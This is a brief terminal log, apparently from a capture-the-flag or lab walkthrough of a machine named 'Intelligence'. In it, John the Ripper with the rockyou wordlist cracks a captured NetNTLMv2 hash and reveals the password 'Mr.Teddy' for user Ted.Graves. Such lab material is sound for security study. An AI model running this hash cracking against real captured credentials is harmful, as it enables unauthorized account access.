 Proceeding with incremental:ASCII
0g 0:00:00:13  3/3 0g/s 828258p/s 828258c/s 828258C/s ph07046..1288sm
Session aborted
/home/kali/Intelligence 1 ✘ 14s root@kali
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy         (Ted.Graves)
1g 0:00:00:14 DONE (2022-08-20 15:21) 0.06925g/s 749136p/s 749136c/s 749136C/s M
rz.elmo\\'sboo..MondayNight
Use the "--show --format=netntlmv2" options to display all of the cracked passwo
rds reliably
Session completed.
/home/kali/Intelligence ✔ 15s root@kali